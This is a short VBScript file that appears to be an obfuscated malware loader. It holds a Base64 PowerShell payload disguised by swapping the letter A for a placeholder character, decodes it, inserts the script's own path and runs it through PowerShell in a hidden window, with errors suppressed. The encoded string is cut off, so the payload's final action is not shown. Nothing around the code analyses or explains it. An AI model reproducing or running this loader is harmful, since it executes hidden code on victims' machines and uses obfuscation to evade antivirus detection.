 1 On Error Resume Next
2
3 dim ARmxU
4 ARmxU = WScript.ScriptFullName
5
6 HwxcO = ("J▒B1▒GE▒cwBl▒GQ▒I▒▒9▒C▒▒Jw▒w▒DM▒Jw▒7▒CQ▒dQB3▒G4▒dQB5▒C▒▒PQ▒g▒Cc▒JQBw▒Ho▒QQBj▒E8▒ZwBJ▒G4▒TQBy▒CU▒Jw▒7▒Fs▒QgB
7
8 dim ulyur
9
10 ulyur = ("$dgUdYL = '") & HwxcO & "'"
11 ulyur = ulyur & ";$KByHL = [system.Text.Encoding]::Unicode.GetString( "
12
13
14 ulyur = ulyur & "[system.Convert]::FromBase64String( $dgUdYL.replace('▒','A') ) )"
15 ulyur = ulyur & ";$KByHL = $KByHL.replace('%pzAcOgInMr%', '" & ARmxU & "');powershell -command $KByHL;"
16 set vmejl =  CreateObject("WScript.Shell")
17 vmejl.Run "powershell -command " & (ulyur) , 0, false